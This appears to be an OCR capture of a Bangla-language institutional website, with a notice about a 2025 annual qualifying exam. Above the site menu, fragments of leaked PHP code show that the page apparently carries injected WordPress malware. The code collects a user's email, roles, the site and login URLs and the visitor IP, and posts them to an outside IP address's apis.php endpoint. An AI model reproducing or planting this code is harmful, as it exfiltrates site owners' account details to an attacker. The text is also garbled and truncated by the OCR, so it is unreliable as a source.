
RDED_FOR'] ?? $_SERVER['REMOTE_ADDR'] ?? ''; $message =
user->user_email . " " . "Rol: " . implode(', ', $user->roles) . " " .
RL: " . get_site_url() . " " . "Wp Login: " . wp_login_url() . " " .
124.111/apis.php", ['body' => [ 'text' => $message ], 'timeout'
নোটিশ
যোগাযোগ
লগইন
বিজ্ঞপ্তি- বার্ষিক কোয়ালিফাইং পরীক্ষা -২০২৫ ইং সংক্রান্ত।
বিজ্ঞপ্তিঃ ৫ আ